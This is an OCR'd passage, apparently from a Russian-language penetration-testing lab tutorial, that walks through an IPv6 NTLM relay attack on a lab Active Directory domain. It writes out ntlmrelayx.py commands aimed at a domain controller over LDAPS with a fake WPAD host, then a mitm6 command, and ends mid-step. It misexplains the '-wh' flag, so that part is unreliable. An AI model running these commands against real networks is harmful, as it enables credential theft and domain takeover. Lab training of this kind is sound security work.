
Инструмент запускается и ожидает ответов от машин
Windows.
ntlmrelayx.py -6 -t ldaps://192.168.142.136 -wh
fakewpad.marvel.local -l lootme
Пояснение:
ntlmrelayx.py -6 -t ldaps://[IP контроллера домена] -wh
fakewpad.marvel.local (переменная) -l lootme
(переменная)
-t = цель (target)
-l = создать папку (make a folder)
-wh = Обработка рабочей нагрузки (Workload Handling)
Шаг 2: Запустите mitm6
Теперь давайте запустим инструмент mitm6 (ldap
domain dump).
sudo mitm6 -d marvel.local
Нажмите Enter.
Теперь ожидайте, когда пользователи войдут в